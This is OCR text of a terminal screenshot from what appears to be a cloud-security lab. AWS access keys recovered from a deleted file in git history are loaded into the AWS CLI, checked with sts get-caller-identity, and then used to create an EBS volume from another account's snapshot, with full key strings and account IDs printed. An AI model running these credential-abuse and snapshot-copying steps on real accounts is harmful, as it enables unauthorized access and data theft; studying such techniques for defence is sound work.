 Debian 12.x 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
5:35
root@kali: /home/kali
Saturday 14 December 2024
File Actions Edit View Help
diff --git a/access_keys.txt b/access_keys.txt
deleted file mode 100644
index e3ae6dd..0000000
--- a/access_keys.txt
+++ /dev/null
@@ -1,2 +0,0 @@
-access_key AKIAJ366LIPB4IJKT7SA
-secret_access_key 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
┌──(root㉿kali)-[/home/kali]
└─# aws configure --profile scott
AWS Access Key ID [None]: AKIAJ366LIPB4IJKT7SA
AWS Secret Access Key [None]: 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
Default region name [None]:
Default output format [None]:
┌──(root㉿kali)-[/home/kali]
└─# aws --profile scottt ec2 create-volume --availability-zone us-west-2a --region us-west-2  --snapshot-id  snap-0b49342abd1bdcb89
The config profile (scottt) could not be found
┌──(root㉿kali)-[/home/kali]
└─# aws --profile scott sts get-caller-identity
{
    "UserId": "AIDAJQ3H5DC3LEG2BKSLC",
    "Account": "975426262029",
    "Arn": "arn:aws:iam::975426262029:user/backup"
}
┌──(root㉿kali)-[/home/kali]
└─# aws --profile cloudaws sts get-caller-identity
{
    "UserId": "AIDAVYV52HRFN4ZPIC6VN",
    "Account": "396608814154",
    "Arn": "arn:aws:iam::396608814154:user/cloudaws"
}
┌──(root㉿kali)-[/home/kali]
└─# aws --profile cloudaws ec2 create-volume --availability-zone us-west-2a --region us-west-2  --snapshot-id  snap-0b49342abd1bdcb89
{
    "Iops": 100,
    "Tags": [],
    "VolumeType": "gp2",
    "MultiAttachEnabled": false,
    "VolumeId": "vol-0f22360774abd7c2b",
    "Size": 8,
    "SnapshotId": "snap-0b49342abd1bdcb89",
    "AvailabilityZone": "us-west-2a",
    "State": "creating",
    "CreateTime": "2024-12-14T10:34:50+00:00",
    "Encrypted": false
}
┌──(root㉿kali)-[/home/kali]
└─#
Type here to search
1:35 PM
12/14/2024